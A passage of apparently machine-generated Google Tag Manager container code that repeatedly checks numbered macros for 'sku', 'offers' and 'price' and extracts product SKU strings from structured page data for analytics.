ev=",["escape",["macro",163],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",164],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",164],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",164],8,16],".includes(\"price\"))return ew=\n",["escape",["macro",164],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",165],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",165],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",165],8,16],".includes(\"price\"))return ex=",["escape",["macro",165],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",166],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",166],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",166],8,16],".includes(\"price\"))return ey=",["escape",["macro",166],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",167],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",167],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",167],8,16],".includes(\"price\"))return ez=",["escape",["macro",167],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",168],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",168],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",168],8,16],".includes(\"price\"))return fa=",["escape",["macro",168],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",169],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",169],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",169],8,16],".includes(\"price\"))return fb=\n",["escape",["macro",169],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",170],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",170],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",170],8,16],".includes(\"price\"))return fc=",["escape",["macro",170],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",171],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",171],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",171],8,16],".includes(\"price\"))return fd=",["escape",["macro",171],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",172],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",172],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",172],8,16],".includes(\"price\"))return fe=",["escape",["macro",172],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",173],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",173],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",173],8,16],".includes(\"price\"))return ff=",["escape",["macro",173],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",174],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",174],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",174],8,16],".includes(\"price\"))return fg=\n",["escape",["macro",174],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",175],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",175],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",175],8,16],".includes(\"price\"))return fh=",["escape",["macro",175],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",176],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",176],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",176],8,16],".includes(\"price\"))return fi=",["escape",["macro",176],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",177],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",177],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",177],8,16],".includes(\"price\"))return fj=",["escape",["macro",177],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",178],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",178],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",178],8,16],".includes(\"price\"))return fk=",["escape",["macro",178],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",179],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",179],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",179],8,16],".includes(\"price\"))return fl=\n",["escape",["macro",179],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",180],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",180],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",180],8,16],".includes(\"price\"))return fm=",["escape",["macro",180],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",181],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",181],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",181],8,16],".includes(\"price\"))return fn=",["escape",["macro",181],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",182],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",182],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",182],8,16],".includes(\"price\"))return fo=",["escape",["macro",182],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",183],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",183],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",183],8,16],".includes(\"price\"))return fp=",["escape",["macro",183],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",184],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",184],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",184],8,16],".includes(\"price\"))return fq=\n",["escape",["macro",184],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",185],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",185],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",185],8,16],".includes(\"price\"))return fr=",["escape",["macro",185],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",186],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",186],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",186],8,16],".includes(\"price\"))return fs=",["escape",["macro",186],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",187],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",187],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",187],8,16],".includes(\"price\"))return ft=",["escape",["macro",187],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",188],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",188],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",188],8,16],".includes(\"price\"))return fu=",["escape",["macro",188],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",189],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",189],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",189],8,16],".includes(\"price\"))return fv=\n",["escape",["macro",189],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",190],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",190],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",190],8,16],".includes(\"price\"))return fw=",["escape",["macro",190],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",191],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",191],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",191],8,16],".includes(\"price\"))return fx=",["escape",["macro",191],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",192],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",192],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",192],8,16],".includes(\"price\"))return fy=",["escape",["macro",192],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",193],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",193],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",193],8,16],".includes(\"price\"))return fz=",["escape",["macro",193],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",194],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",194],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",194],8,16],".includes(\"price\"))return ga=\n",["escape",["macro",194],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",195],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",195],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",195],8,16],".includes(\"price\"))return gb=",["escape",["macro",195],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",196],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",196],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",196],8,16],".includes(\"price\"))return gc=",["escape",["macro",196],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",197],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",197],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",197],8,16],".includes(\"price\"))return gd=",["escape",["macro",197],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",198],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",198],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",198],8,16],".includes(\"price\"))return ge=",["escape",["macro",198],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",199],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",199],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",199],8,16],".includes(\"price\"))return gf=\n",["escape",["macro",199],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",200],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",200],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",200],8,16],".includes(\"price\"))return gg=",["escape",["macro",200],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",201],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",201],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",201],8,16],".includes(\"price\"))return gh=",["escape",["macro",201],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",202],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",202],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",202],8,16],".includes(\"price\"))return gi=",["escape",["macro",202],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",203],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",203],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",203],8,16],".includes(\"price\"))return gj=",["escape",["macro",203],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",204],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",204],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",204],8,16],".includes(\"price\"))return gk=\n",["escape",["macro",204],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",205],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",205],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",205],8,16],".includes(\"price\"))return gl=",["escape",["macro",205],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",206],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",206],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",206],8,16],".includes(\"price\"))return gm=",["escape",["macro",206],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",207],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",207],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",207],8,16],".includes(\"price\"))return gn=",["escape",["macro",207],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",208],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",208],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",208],8,16],".includes(\"price\"))return go=",["escape",["macro",208],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",209],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",209],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",209],8,16],".includes(\"price\"))return gp=\n",["escape",["macro",209],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",210],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",210],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",210],8,16],".includes(\"price\"))return gq=",["escape",["macro",210],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",211],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",211],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",211],8,16],".includes(\"price\"))return gr=",["escape",["macro",211],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",212],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",212],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",212],8,16],".includes(\"price\"))return heada=",["escape",["macro",212],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",213],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",213],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",213],8,16],".includes(\"price\"))return headb=",["escape",["macro",213],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",214],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",214],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",214],8,16],".includes(\"price\"))return headc=\n",["escape",["macro",214],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",215],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",215],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",215],8,16],".includes(\"price\"))return headd=",["escape",["macro",215],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",216],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",216],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",216],8,16],".includes(\"price\"))return heade=",["escape",["macro",216],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",217],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",217],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",217],8,16],".includes(\"price\"))return headf=",["escape",["macro",217],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",218],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",218],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",218],8,16],".includes(\"price\"))return headg=",["escape",["macro",218],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",219],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",219],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",219],8,16],".includes(\"price\"))return headh=\n",["escape",["macro",219],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",220],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",220],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",220],8,16],".includes(\"price\"))return headi=",["escape",["macro",220],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",221],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",221],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",221],8,16],".includes(\"price\"))return headj=",["escape",["macro",221],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",222],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",222],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",222],8,16],".includes(\"price\"))return headk=",["escape",["macro",222],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",223],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",223],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",223],8,16],".includes(\"price\"))return headl=",["escape",["macro",223],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",224],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",224],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",224],8,16],".includes(\"price\"))return headm=\n",["escape",["macro",224],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",225],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",225],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",225],8,16],".includes(\"price\"))return headn=",["escape",["macro",225],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",226],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",226],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",226],8,16],".includes(\"price\"))return heado=",["escape",["macro",226],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",227],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",227],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",227],8,16],".includes(\"price\"))return headp=",["escape",["macro",227],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",228],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",228],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",228],8,16],".includes(\"price\"))return headq=",["escape",["macro",228],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",229],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",229],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",229],8,16],".includes(\"price\"))return headr=\n",["escape",["macro",229],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",230],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",230],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",230],8,16],".includes(\"price\"))return heads=",["escape",["macro",230],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",231],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",231],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",231],8,16],".includes(\"price\"))return headt=",["escape",["macro",231],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",232],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",232],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",232],8,16],".includes(\"price\"))return headu=",["escape",["macro",232],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",233],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",233],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",233],8,16],".includes(\"price\"))return headv=",["escape",["macro",233],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",234],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",234],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",234],8,16],".includes(\"price\"))return headw=\n",["escape",["macro",234],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",235],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",235],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",235],8,16],".includes(\"price\"))return headx=",["escape",["macro",235],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",236],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",236],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",236],8,16],".includes(\"price\"))return heady=",["escape",["macro",236],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",237],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",237],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",237],8,16],".includes(\"price\"))return headz=",["escape",["macro",237],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",238],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",238],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",238],8,16],".includes(\"price\"))return headaa=",["escape",["macro",238],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",239],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",239],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",239],8,16],".includes(\"price\"))return headab=\n",["escape",["macro",239],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",240],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",240],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",240],8,16],".includes(\"price\"))return headac=",["escape",["macro",240],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",241],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",241],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",241],8,16],".includes(\"price\"))return headad=",["escape",["macro",241],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);\nif(",["escape",["macro",242],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",242],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",242],8,16],".includes(\"price\"))return headae=",["escape",["macro",242],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",243],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",243],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",243],8,16],".includes(\"price\"))return headaf=",["escape",["macro",243],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",244],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",244],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",244],8,16],".includes(\"price\"))return headag=",["escape",["macro",244],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",245],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",245],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",245],8,16],".includes(\"price\"))return headah=",["escape",["macro",245],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",246],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",246],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",246],8,16],".includes(\"price\"))return headai=",["escape",["macro",246],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",247],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",247],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",247],8,16],".includes(\"price\"))return headaj=",["escape",["macro",247],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",248],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",248],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",248],8,16],".includes(\"price\"))return headak=",["escape",["macro",248],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",249],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",249],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",249],8,16],".includes(\"price\"))return headal=",["escape",["macro",249],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",250],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",250],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",250],8,16],".includes(\"price\"))return headam=",["escape",["macro",250],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",251],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",251],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",251],8,16],".includes(\"price\"))return headan=",["escape",["macro",251],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",252],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",252],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",252],8,16],".includes(\"price\"))return headao=",["escape",["macro",252],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",253],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",253],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",253],8,16],".includes(\"price\"))return headap=",["escape",["macro",253],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",254],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",254],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",254],8,16],".includes(\"price\"))return headaq=",["escape",["macro",254],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",255],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",255],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",255],8,16],".includes(\"price\"))return headar=",["escape",["macro",255],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",256],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",256],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",256],8,16],".includes(\"price\"))return headas=",["escape",["macro",256],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",257],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",257],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",257],8,16],".includes(\"price\"))return headat=",["escape",["macro",257],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",258],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",258],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",258],8,16],".includes(\"price\"))return headau=",["escape",["macro",258],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",259],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",259],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",259],8,16],".includes(\"price\"))return headav=",["escape",["macro",259],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",260],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",260],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",260],8,16],".includes(\"price\"))return headaw=",["escape",["macro",260],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",261],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",261],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",261],8,16],".includes(\"price\"))return headax=",["escape",["macro",261],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",262],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",262],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",262],8,16],".includes(\"price\"))return headay=",["escape",["macro",262],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",263],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",263],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",263],8,16],".includes(\"price\"))return headaz=",["escape",["macro",263],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",264],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",264],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",264],8,16],".includes(\"price\"))return headba=",["escape",["macro",264],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",265],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",265],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",265],8,16],".includes(\"price\"))return headbb=",["escape",["macro",265],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",266],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",266],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",266],8,16],".includes(\"price\"))return headbc=",["escape",["macro",266],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",267],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",267],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",267],8,16],".includes(\"price\"))return 